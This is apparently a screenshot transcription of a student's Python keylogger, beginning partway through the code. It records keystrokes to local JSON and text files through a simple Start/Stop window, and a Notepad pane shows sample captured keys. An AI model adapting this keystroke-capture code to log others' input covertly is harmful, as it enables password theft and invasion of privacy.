 *untitled*
File Edit Format Run Options Window Help
{'Held': f'{key}'}
)
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
generate_json_file(keys_used)
keys = keys + str(key)
generate_text_log(str(keys))
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Ln: 80 Col: 0
keylogger
File Edit View
'N'Key.shift_r'a''a''n'Key.space'M'Key.shift_r'u''d''h''a''l''v''a''n'Key.space'c''y''b''
e''r'Key.space's''e''c''u''r''i''t''y'Key.enter
Ln 1, Col 26 136 characters 100% Windows (CRLF) UTF-8